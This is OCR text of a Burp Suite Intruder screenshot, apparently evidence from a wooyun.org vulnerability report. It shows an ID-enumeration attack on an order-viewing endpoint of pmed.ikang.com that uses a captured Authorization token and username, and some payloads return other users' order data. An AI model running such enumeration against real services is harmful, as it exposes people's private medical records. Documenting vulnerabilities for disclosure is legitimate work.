 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request.
Start attack
Attack type: Sniper
GET /personalizedRun/order/view/1446135404032§555§.jso
Host: pmed.ikang.com
Proxy-Connection: keep-alive
Authtype: 2
Origin: http://m.t.ikang.com
source: ikang
Authorization: 186fa15ade912b120254609696c3d3de
MemberId:
Accept: application/json, text/plain, */*
Username: lovejones1314520
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleW
Referer: http://m.t.ikang.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Add §
Clear §
Auto §
Refresh
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1380 baseline request
513 623 200 1380
445 555 200 1380
1 111 500 277
2 112 500 277
3 113 500 277
8 118 500 277
6 116 500 277
4 114 500 277
7 117 500 277
5 115 500 277
11 121 500 277
Finished
? < + > Type a search term 0 matches Clear
www.wooyun.org
1 payload position Length: 576
68% 0K/s